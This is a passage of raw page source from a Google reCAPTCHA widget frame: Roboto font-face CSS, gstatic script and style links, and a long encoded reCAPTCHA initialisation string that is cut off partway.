  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LM-hl3mYdNJ13nU1bIKfRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LM-hl3mYdNJ13nU1bIKfRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LM-hl3mYdNJ13nU1bIKfRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22I2BeHsOKMFHCkMKcwpLCvcO0c8KVwo7DhUjDjsKWwqPDpmNmw4rCpsKPIsOeFMOYRHRWLMK3Yw5hNijCnHttw6BmCxlwNMOWw5/Dj1TDpUTDmMOdBsOWaMOVwrnCpMK9wobCpDcAw79Uw60lfGkMwrbDhcKlJ0YQfsONwopndcK3woPCohTDhsKmN8KNaMKybcKvScKVw7ljwqJdw7QRw74KwrsFaTHDsiPCk35Iw5Q9w54mCD/CmsKJwpzCvsOyL2rDuQvDsMK7wqjCugxhw6rDicKdJcKNSMO5wpjDtWN1wpnCuAfDlcO2woTCncKoGsKiMiIBw4DClHd8wpgZwp9IK2JhYmPDgMOWwrpRRwxFw7/CqDLDlCDDgS8CLkViIxABwrNQw5fCusOewrnCj8K7RcOBw4cVwpQRwqERwonDtsOZwpzDscKvLsKZEB8lX11UT8OUw49Bw6MiwrMOwqDCgw8KfFJrU8KbD8KgREzCjMO+VH50wrDClcOXwqLCp2/DhWfCucOFwovCtMKlw40vwp3DqsOQw4rCviB4KMKewpvDicK/[base64]/CpzbDk3ddH2JpR8OiesObw4JSA3XCqwpoF8KyejhEwqs9w4LDqsKoIMK+wqzCosKJw61iw6h4K8KCJ0LDicOcQcOfw7DDnxnCqcO7wqMyPsOhCjrCgcOvPmhGE8Oyw6rCuALDncOUJHo8wpfDnkLCq8OYwpLDtcOrcQPDmcKzwrDCk0/[base64]/FE/[base64]/DhCbCsMOjw7HDpMOwW8OMwprCocOJGMKowo3Dg8OFw4Q0TcOnwpksw4fCom1hwoMbw60qwqIHGxXCrTV+w7ATcsOCTsKFYsKgw5BIOMKuZ8KPw6XCo8OJdcKzwrbDqC0QLA/CiFzDrSPCpMOEwrJVwr8GwrEGKsKxwrwcw55gO3TCp8OGwrbCnsOmwrzDu8OjwqjCmnbCmsKdwpdkw5oCw4bDoFLCgRzCph0jRsOSw7Fvw4DDujDDpG/[base64]/YsK+w6PCgGMbw7EwwqEbVk3Dq8O6dBPDhkJ+KsOKwp0sNVPCm3bDjMKfw7fDtQ7CrMKOw4lGwr7DpBZuIFwuIHJAw7Izw6XCpg/CiSLDlRN7wrVAGWwsEQbDgsKwFMOew7sELSxOezvDtcKkTh5hHUc8YMKKZsKIJnF8YyPDtcO1S8O7IWJGYg8JbjFHwqvDuzMiL8Khwo/[base64]/CgsKxZHZVaxbCrRLCiMKjNgLDsBLDoiTDk8Kew5VywohWw6fCusKJwrTCq8KLR0/[base64]/Ds8K8dMK8fsKTwp3Dk8KqGA/[base64]/wqwPbnXDpm7DkEDCuMOMUMObw6MIWsOhw4PDkFrCoifClgjDp8OPLEY1wpB6wpzCn3XDjR0rwoRVbgA7YMKYDMKxw43Cn8OLRVvDtsKUZ8Ofw54qdcKWwr4AwqHDiBUtecKiPC1YScOUwqdgw5PCpgXCnFULA3zDk8Osw4YAwp3CnWzCi8Kqw6dRw6FNfC/CrD91wqHChcKvK8KEw5xBw4kAesOYdVImw47CgSLCocOGwoAFaUcNWhnCoXTCmnIOwr7DjRvDlsKXewDDmsKLVVLDksKbB38Uw7rDhsOpwoXDmcOWGHIuTMK/w6Zeald5wpx5JcKKbsKIw6J3YcKiLwAXd8OTPcKKw7fClcOxw6B3RMK+JRXCjsOcYTrCi8K8w6HCgnjCocKuI2wED8Oyw7nCtEYIw6zDscObUsORwoFEDsOrFl/ChcK/[base64]/[base64]/DjR3DrMOXw4zDl1xgw5XCpkAMZ2x2S8Kvwok2w5VRw6xdOjbCmFYvw48aaVrDujvDqQXCrsOPwofCk2hEBcO+w4rDpMOWGBo/VFtxwqcXS8OUwozCiXFWwqhdHAwMw7lDw5nCgDEeeTRXw40dRMOxCsKjw5XDqMK/w4JQw7vCtSXDv8OBwrUUF8KwwrREwr1fO3Jhw7EQacKAGAPDv8OwL8ONIsKSCMOyA8OaUzvCiMO7EcO0w70CPhANwqjCmV3DoRrDgsOOKhbDtGINwpdVKsK8wpM2w7N2eMKnN8OjKgMcFQIBw4MHw4fDqhzDjHNDw7zDiMKUXVwgRsOzw6fCl3k/w5wqR8O1w5XDhcKswrbCrgPCq19GXU8KBMKKKMKXPcOFe8KPw7V7w75Zw74tSsOBw4pIB8OEcjJvU8Oiwpw/w7XClT1qbyNEw6FRwrDCphpTwpjCu8OwEjY6L8O2AAXCihXDssKWdMK1PUzDnG/ChcOJB8KYwolywq7CvcKjAUjClsOQXn9vwrppGjnDqwrCgAnDkGzCslN0w7EKw7p4w61Pw4gew5DCtsO2YMKYfMKTwpjCm8OJw5Z/eMOkQRjCi8Kkw7jCqMKxwqk5F0XCpFDClMObFCxcw4fDnsK4PlHCvFHDtBJpw6fCvsOmXDITTWcuw5sow6rCqiYHw4NWbcOvwrw5w4xPw7/CuRZvw5towrbDmmVgMMKOLcOXPFzDq2kEXMOfwrQkwq7Crm4MwpZIwohresK3w7IXwqzDvcKpw74wBXnDpk/Ch8OANELCnMOXQUjCv8K4wpI7U1Y+Iz5Hw5ooRcK3DkcGK3E/GMOXNsOxw48ybjvDrmQAw6kJwpRDwq3CrlHCoMO6c3ASKcK4HXRpG3XCoXdTJMOPw6MuQ8KjdXTCuitpDA7DiMK/w6LDtsKJwoTDvWDDjcKoKmjCt8O8wqnDpcK0w59nAUkBw61HOcKXwphjw6puCMKZNDbDmMK/w4/CnMOWwojDkitzw4wmGcOKw7nDpTfDjcOVFcKkw6NEwp4pwodNw5VEFHvDunMow60GRMOSw6ZeMsKjYsOYNjJLw4fDhgPCnU/[base64]/DhsO5w7HDosOzw4NzIMO/J21JWMOVWw9sFjEgw5DDswk+wqhNwq0Uw6zCmhoUw4bCigxrwr91wo0la3jDjMKpwr5Xw7pRHylBw6hsw4zCgsKzZFhXVWfCiwLCmMOTwqPDiDssw4MUw4XDn2nDnsKIw4vCglBxw7FUwpEebsKAwpTDsQbDmiY0al9ZwrHDpBjDhCXCkwF/[base64]/Cn8KTw4lzUycQLsOjwp4two92BMK5AHEcQcKyCUrDo8Kta8KhwpbCgynCgDl+Akd4wqPClAEuVVjChMO8KAPDvsKfw5R4FVHCpwHDv8OTw7o/w5LDi8O6bx3DhcO0w7UiXcKWwqrDjsKZNUULC2zDtl8lwr5zK8KYCMOvwqouwqsPw4DDvMOUA8KRw5hpwq7CscKOwoJkw6vChm7DuMOtMFg2wo3CoFQYCsKmZ8OBwq7CgcONw5TDsGHDosKRc2Bjw5rDn2fCp3/[base64]/[base64]/w5rDmsOfFMKmwqbDiMOjcsOOL8KTBcKRw6BFS8KdBMOGw4jCucKjwpYIwpp+wqcww70ew4/[base64]/XcKXw5PCtx/DlAnCncKFwrfCoWp4C3UCwqVSwrDCk3jCnF7CsQJmwpbChXPCqGXCvQ7CuMOTw4kFwrxWAXvCn8KiwrJDwrU5S8Krw4rDn8OAwo7CshNcwrzCtMKuJ8OcwrfDosOZw7ZZw6PCr8Kyw6EswpPCnsORw4Zfw53CnEcVwrXCtMKPwrB4w5I4w5QHKsOJIRDDky/Ct8KpwoRGw5PDqMOtZnrCgMKjw7PCvG5mE8Kqw7xuwpDChsKaecOgAWXDhjXCsh3CjEMLQsOXJiTCh8Oywr9AwqwIaMKrwq3CpmvDlsOKAn7CnGMWI8K/VMK+Nn3CjwbCtEPDpFoqXsKTwr/DsRJND0p/fzJBdGNJw7BdCVHDrmjDssO6w4DCtD9DdkTDpUR/[base64]/[base64]/[base64]/[base64]/[base64]/CqWXCh2nDhTZ6MMKpwrbCqSjDolwZRlLDvjEfw7LDi8OgCWM/w613wp89wrbDusOcw7gGwqUJw7TDo8KNGMOYV8KQBMK0wqLCg8Kpwrg9QcOAZG5sw6TCpMKAdgUkCWNVbUw8w6LCjnJzGA0bE0DChGrCjz7Ck0tMw7HDnRhUw63Cqh7CmMOkw5wzKjwhMMO7LAPDpsKawrAfXAjCqlomw6/DisKDf8KuIgjDolILw6FIw5UQPMK5eMOcw4/[base64]/[base64]/wprDvjJLUiZrIMO0ScKPO8KUQGoRAsOewq/CucOew70/EcOmLcKSw4HDqcOcKsOEw57DrHFgCsKXWXUWZcKYwpNSSlbDv8OuwopMQXJhwqNPc8O9wrFYacOWw7vDtXcKT1xUw6oZwpQeNUYuVMO4UsKBAjrDmMONw4vCj0lJRMKrVUEywrnDn8K1FMKDU8KFwptWwofCr1s4wo09VH/DsX0aw6MHQGzDt8KlNwB6SgXCrMOOUzHChB7DrQRZYQ1Jw73DjW3DnkxlwqfDnVsUwq4ewpsUXMO1w7pJUE7Du8Kpw6BmJy45KcKzw4fCrmAXEAPDlhzChsO2wqJ5w5DDji3DrcOrc8OUwo/CtsOiw7gew6VFw6TChsOmw7pGw79EwozCqcKGHMO5ZMKhZg0MbcOFwobCssO2HsOuw5DDiH7DgMKWUCrDisO8BDN4w6ZfbMOXGcOXK8ObEMKtwojDjztNwpdvw4UTwos/wpjCjcOTwrXCj0/[base64]/CrMO3e0HDhMOUw5HDonZdwqZ7w5HDjF/Ci8K2J8KnwrbDk8K9w5bCvUHDv8OQw6J0EVTCjMKjwpXDum90w5YZehvDrhwxWcOGw7LDpmVww5xpH33DscKOSUJbMEldwo7CqcOKekPDoyQnwrM/w6PCu8Ooa8K3BMOAw4xvw61xF8K4wo3Cs8KhUFbCjFbDsxApwqzCg2RUC8KifiNPJHpzwoPCtsK3KUJqdinCtsKDwrJbw7fCusODfMKKXcKuw4zDlDBxNlfDpRAVwqYTw5/DkcOsBg1+wrPChXBhw73CpMOvEMOyLsKgWxssw4bDjDHCsFbCsnlASsK3w610QQQ9wqR4PAPCmwspVMKOwo3CsR9ww47CnyLCnMOxwrjDgDzDgMKnIcOUwqvCvDLCk8OiwqzCkFzCkwpywrVmwr46PwTCvcOew6/DnMOCVMO6PALCisOwTQwywp4mYDTCgCfCvQo2MMOlNFLDigXDoMKCwp/CucOEbHQ8w6/DqMKEw58/w5gfw4/DtQjClMKqw6ddw6tGwrJiw4NOZsKuFEnDucOZwpHDtsOfMsKzw5XDiVQhWsOMSHfDqV9nWsKGOcOhw4FURlFswocowozCp8OlX3fCqMKcNcOcWMOIw4DDnj9xV8Ktwo1iD3vDuxLCigvDnsK2wq1vAlzCmMKhwpfDsAcSJsOdw6/Ds8KtSHDDq8O5wr4iKmB6w70Ow4LDh8OIAMKZw7nCt8KSw7A7w5p+wr0ow6rDicK6SsO+dWfClMK3XUEiLi7CiCZxaynCgcKkc8Oawoclw6psw7xTw4/ClsK8wqFuw6nCpcO5w7c9w7DCrcO8w54aZ8OJI8ODZ8ORH3h4AD/CicOyD8KXw4nDoMOsw6jCr3lrwrDCtX4ZPVzCt1TDrFHCtMOAABPCiMK1GA4fw7/[base64]/[base64]/CuVbDl8OVwrDClMKMwo4OYkJ8XcOxBS3Cr8OtABwHw4YKw7PDsMOZw7HCocOgwpHCoRRCw6HCoMK2w4hdwqbDohV5wqDDqsKBwpVNwos8JMK7O8Oww4TDpkN0QwllwrLDrcK6wr/CkF/DoRPDlxfCs13CqwzDnnEgwpIPVBXDscKDw57CpMKswoRuORnClcKWw7PCpF93DsOcw4bCoxxNwqd6IXcxwpwKKWrDmF8Cw7IAAg18wqXCuXQyw7JnCMK/eTjDo3nCt8O/w5TDusKnJMKYwrs/wpPCvcK4w7NWLMO8wqLCqMKNAcK8XTnDicOuIxjDmW5LK8KIwpfCt8OpZcK2Q8K3wr7CgkPDoTvCrDjDuwbCgcO/[base64]/Dj8KTwp/ChcOPS8KZHn/CrysRw78UQsOFw48Jw5o1UcOKPTbDkMK/[base64]/CkFnDrsKGCcOAwrDCiiLCmgpsT8ODEHxQOsOnw6RJw6YRwrrCvcO0EBV4w6/CnxjDqMKnLSp8w6PCuwXCjcOHwrrDg1/[base64]/DknrCvsOTQVzDmDkpIVLCmBUOw5TDmMOFAArCvhAOw6XCo8K+w63CpcKbblJ0WDhLHsKrwpUgHMOwQjl5w7wBw5XCg2jDvsOXw7suWWEXwoggwpB2w6zDhw3CgcKrw40WwowFw53Dv21YBUrDmh/CmWpdGycbFcKCw7txaMO2wrvClMKXHsO6wrXCkMO7Mw1YQxnDo8OLw4MrZyDDj00RCAIGQcOJViPClMOww4IeRRl8YArCpMKNKsKaOsKvwqDDjMK6KlrDgSrDsicwwqnDpMONe3vClTcca0bCgy0zw4N7F8OPKBLDnT/DosK6emVuE3TDkCQFw5EVWHx2w4hYwrMnTXXDosOkw67CqnY6csKSOMK5FcOWVkBOHMKhKMKowpxyw4LCsRFhGjHCnRAWKcK+IVJZDz0mEnMaWBLCtWfClU/DnAZawr5Vw5coXsOuJgkADMKNw57Cs8O/w6nCtmQrw7wcTMKVecOGUGrChVB8w61RLU/DtQbCgsKqw6/CiEhXcjzDkxViU8OSwqx3NjgieVpJDE1qMVHCkUfCicKKJm7DlkjDq0bCq0TDmh3DhBzChx/DhsKqKMKUBW7DmsOvXBtWL0d+fj/DhmU1alBmecK5worDksOlfMKTQMOgacOUYWkOInd3w6TDg8OdMWVjwoPDsXfDvcO5w5HCshnCpk0Vw4lcwrckL8Knwq7DmG8awoXDnmPCrMK9KcOsw5QuFsKuT3JiEsO8w6diwqjDpCzDpcOJw5DDscKAw7ctw4/CugvDtsKcKsO2w4LCo8O8w4fCpDLDvgB+ax/DqiACwrVLw6bCrQXCjcKdw5zDrWYZasKQwonDrsKMUMKgwoJDw5vDs8OLw6PDisOZw7bDv8OOLzkuSSMxwqtAKMOoAMKSWhBEBGJZw5TDosKNwop5wrLCqxRWwoRFwrvDoTDDlRdEwrHCmgbCgMKmSjdQfBrCj8Kwc8O/wqINdsK/wqXCrDnCkcKiPMOlH3vDrlUDwpnCmDzClx4MPsKRwonDkQjCtsO/N8K3ZC1CesOyw6oHJi/[base64]/w49QU8KtFzLCnxjDkjhQw7hiJRHDhsKBwrEpwoPDqXnDlEFbAQdwEsOGWCYqw4hhHsKCw7ZjwoFxeRALw6ATw4DDocOkHsOfw47CmiTCkmYlSkPCsMKDKjNfwo/CjzzCkMKtwrkSVxvDm8OxdkHCjcO5PlYLbsKRU8OCw7EZWU/[base64]/DuRBkVcOUCAg/VcK7w6rChhhWRMKNU8KAUsOIAxXDigzDs8O0woDCgcK0wpXDmsKkb8OcwrklUsO6w6g/woHDlD0rw5c1w5DCkBHCsRY/HcKXDMOGATdrwrsKYMOZEcOndCR6NWjDvynDjU/CgTvDvMOkL8O0wrXDp0lSw5A7ZMKiFxLCrcOow7pZIXtrw6EFw6wSdcKwwqkMLivDuTAhwp5NwoQ7EE85w6PDrcOiU3TCqQnClMKTQcKTPsKnHCRDXsKrw4rCv8KDwrNCAcKQw6oQCmoVUjrDvcKzwoRdwqkrAsK4w4ALKWQHPRfDukpTwrDCkcOCw7jChUt3w4YSVg/Cv8KHLXlOwpXCo8OdXD5cIGTDg8OHw5sKw47DtcKmV3Qawod0a8OtSsKxdgfDpwlLw7Zdw67DrMK+P8OzWBgRwqvCmG9tw4fDisORwr7CglsBTQ3Dk8Kuw61GJG1LM8KhCwIpw6h2wpljf1/Dv8K5LcK9wqJVw4Vnwrwdw7luwo9tw4fDo0jCnkcwAsOoLx8wQMOyBcK9KgvDkm0ELmsGZi4zVMKAwqllw7k8wrPDpMOnCcKFLsOTw4TCp8ONL0HDlsKSwrjDkgQrw5pYw5jCtcKkEcKYD8OaEgtYwrBIf8K/DzU3w6/DqwDDknh8w7BOLjnDisK1EEdDBDfDs8OJwrklHcKvwpXCjMKIw7LDhTZYXn/CssO/wrTDsVR8wpTCv8OSwosxwp3DmcKXwoPCh8KoYTE2wr7CuF/[base64]/[base64]/ZCJ8UWHCl8OnwrvDimlFw5QwDUgpL2Qtwq8kCFcKAx44AlDDlxVpw4vDt3LCisK2w53CukpfPw8awrfDhGfCisODw61Nw5Bow5fDtMKIwrcPVzrCmcKVwpAHw4dqw6DCncK8w4fCgEFqdRhSw5FfM140WwvDh8Kxwqh4Z0JkWEsPwo3Ck2bDqU/DhWvCi3zDj8KvUWkQw4fCtF5qw5XDjMKbPA/DisOhTsKdwrR2fMKSw6JuNj7DtC3Dm1bDihlAw6h1wqI9acKuw6ROwptTIktIw5PDtRXCmWJsw7t7eGrCq8KBVXE0wrs2CMOkTMOiw57DscKfIx5qwr0cw74EAcOPwpY4EMK/w59KUsKkwrt8SsOgwqkkA8KWKcOYKcKmEMOxdMOiJifCscKyw7powobDuznCrznCosKkwpUPQn8XAWHCg8OEwqDDnijCmMKZQcODQhVTGcKdw4J5Q8O/wq09asONwrd5S8OBBMO8w6ohA8KTWsOswq3CuS1pw7g/DHzDvUDDiMKzwovDrTUdIDDCosO7wogwwpbCksKIw4/CuFvCnExuKUd/XMOzwp54PsOaw57Ci8KFRsKcE8K/[base64]/Cul3DnMOyw4/DrQhGw5nCicOWOz9Mwocpw7kjAxTDmnp+JMKfwpImwp/DoTc3wpIfU8OLTsKNwp7Cq8KGwpbClV4OwohhwoPCoMO0wrTDs0HDgcOITcKpw6bCgzBVYWN4FU3Co8K3wptNw6oHwq4dHMKJOcOswqrDgQnDkSgrw6hPSkbDt8KCwpJKbVpbCMKnwrEcW8O3QEljw5Q6wq1ZAi/CqsOjw4bDpsO4Hypiw5LDt8KQwrrDpwTDvXrDgU7DosOowpFQwr8KwrTDuEvCom1ew6wMQhLCi8KQFzPCo8KYCCzDrMOvQMKofyrDnMKWw6/[base64]/fMOHw5jCkMKbw6hAETLCkcKKwpXCscOVO1vDpW5KwrLDv2kAw7jCjFnClHJ1WkRXcMONIHJER07DiD3CucKnwpDDlsOQLRbDiETCnC9hSTLCg8KPw4dDw7YCwrZRwpQpaATCryXDssO4Y8KOPsK7NGMCwoXChioCwofCsinCk8OTRcK7ew/CqsKEwqnDg8KCw4g/w5zCg8ONw7vCmHF8w6dQFSnDlcKLw6HCoMKHLwoGCTodwqg8VsKNwopaF8Odwq7Cs8KiwrzDgsOxw5RIw7TDvsOTw6Rrwpd/wo/CkhcpVsK6e25qwr7DhcODwrNXw4xtw7rDuw4NQsK5S8OfMEETO3B6AU4/QQPCrCbDvBbCj8KlwrcjwrHDs8OkQkJAdmF3wpNzBMOJwrDDqcK+wppyYMKuw7pyJcOowo4aKcOYZ3LDmcKONxDDrcOuAkA5SMOGw7tuUQRoL0/[base64]/DgcKVW8OOw7LCmMKcWGLDjcKaaMKRAcKYwpZRJMOqLG7Di8KCBiDDj8KjwqfCnMObasO7w7jDlnbCosOpbsO7wpNwCw/DocOuD8K+wq5zwp46w6MNOcOoYnd9w4lyw6MJTcKkw6bDh0A8UMOIHCZnwpHDj8OUwrkewrscwrkUw63Do8KtQMKjIcOlwoNmwrzCg3nCgsOvPWhofsOXG8KlD3RwT2nCisOGAcKSw7R1ZMK8woc6w4YPw7lPTcKzwojCgsKvwrY9NMKrSMOSZ0nDmsO8wofCgcOHwr/CrWIfBcK8wqPDqyk3w4vDqsO2DMOnwrrClcOBVS5ww5jCkjY5wqbCl8K4Xlw+asOQexbDuMOYwo/[base64]/DgBo8wqrDk8KOKcKVJ8O5QhfDmXB1fhzDmmfChF/[base64]/Cn8OiGAhdw7N5wr3CjMK3wpsJEcKUwooBwoLDjcOWEsOaO8Ovw4wfLj3CpMOqw7M3Pj3DrUDCgwBBw6LCgkZvwo/CsMOLH8KGCHk9wqXDvMOpD0fDpMKGD2/DllXDghnDhAUQdsO/GsKVRMO0w4VLwrMVwprDo8KQwrLCmRLCsMOtw7w1w4nDgRvDt3RMKTs9GX7CvcOYwpgqK8OUwqpxwqQnwqwEe8K5w4DCkMODdzZTDcOtwpR5w7DCkT1OHsOzRiXCtcOmLMKgWcO4w5ULw6BjQ8OjEcKSP8Otw4/DpsKBw4jCsMOqCBDClMOkw4YFw7rDuQpFw6RCw6jDqwcDw47CrGh+w5/CrsK9KFcGOsKLw4BWGWvCsm/DrMKPwrMXwrTDowTDjsKBw75USj0/w4RYw5zDnMOqVMKMwqzCs8Ohw64Lw4fDhsO4w6sLbcKNwoQOw5HCpxwUVy0fw4vDj2A4wq3CvsK9KMKUwokfJsKOasOjwpMBwo/DhcOiwq/DqBXDhRjDphzDnBbCgMKfVEbDksOLw5poRnDDiC7Cm0fDjTPCkgAFwrnCm